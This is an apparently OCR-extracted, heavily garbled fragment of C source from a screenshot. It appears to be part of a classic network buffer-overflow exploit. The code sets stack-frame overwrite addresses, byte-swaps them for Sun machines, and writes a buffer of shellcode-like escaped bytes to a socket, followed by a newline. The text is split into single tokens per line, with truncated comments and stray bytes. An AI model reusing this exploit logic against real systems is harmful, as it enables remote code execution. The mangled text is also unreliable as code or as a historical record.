
4;\344\371\344\342\241\256\343
/* constant string x200a0 
/* 0xdd8f2f73,0x6800dd8f,0
*/
/* "\335\217/s
h
\
0
\
335
\
217
/
\344\342\241\256\343\350\357\2
l556
=
0x7fffe9fc
;
ewrite part of the stack frame
l560
=
0x7fffe8a8
;
l564
=
0x7fffe8bc
;
l568
=
0x28000000
;
l552
=
0x0001c020
;
#ifdef sun
l556
=
byte_swap
(
l556
);
l560
=
byte_swap
(
l560
);
l564
=
byte_swap
(
l564
);
l568
=
byte_swap
(
l568
);
l552
=
byte_swap
(
l552
);
#endif sun
write
(
s
,
buf
,
sizeof
(
buf
))
write
(
s
,
XS
(
"\n"
),
1
);